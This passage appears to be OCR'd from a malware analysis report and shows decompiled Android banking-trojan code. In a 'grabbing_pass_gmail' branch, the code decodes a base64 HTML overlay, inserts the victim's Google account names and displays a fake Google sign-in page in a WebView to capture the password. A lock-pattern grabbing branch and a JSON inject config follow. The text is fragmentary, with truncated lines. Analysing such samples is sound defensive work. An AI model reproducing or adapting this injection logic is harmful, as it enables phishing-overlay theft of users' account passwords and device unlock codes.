 if (this.f1006f.equals("grabbing_pass_gmail")) {
String replace = CLASS_ONEMLI.base64decode(this.f1001a.f918bf + this.f1001a.f919bg).replace("var lang = 'en'", "var lang = '" + langua
String j = this.f1002b.editorSharedPref(this, this.f1001a.RE);
if (j.equals("default_gmail")) {
j = CLASS_ONEMLI.return_google_accounts(this);
}
String replace2 = replace.replace("%gmail_to_device%", j);
int parseInt = Integer.parseInt(this.f1002b.editorSharedPref(this, this.f1001a.RR)) - 1;
this.f1002b.addValuetoSharedPref(this, this.f1001a.RR, String.valueOf(parseInt));
if (parseInt <= 1) {
this.f1002b.addValuetoSharedPref(this, this.f1001a.RE, "");
}
this.f1002b.addToSharedPref(this, this.f1001a.string_AS, "Start Injection:  Grabbing password Gmail[143523#]");
this.f1003c.loadDataWithBaseURL(null, replace2, "text/html", "UTF-8", null);
setContentView(this.f1003c);
} else if (this.f1006f.equals("grabbing_lockpattern")) {
Google
Welcome
%gmail_to_device%
Password
Forgot password?
Next
file://
{"code":"->1->4->7->2","type_injects":"pincode","closed":"close_activi
ty_injects"}
Tamam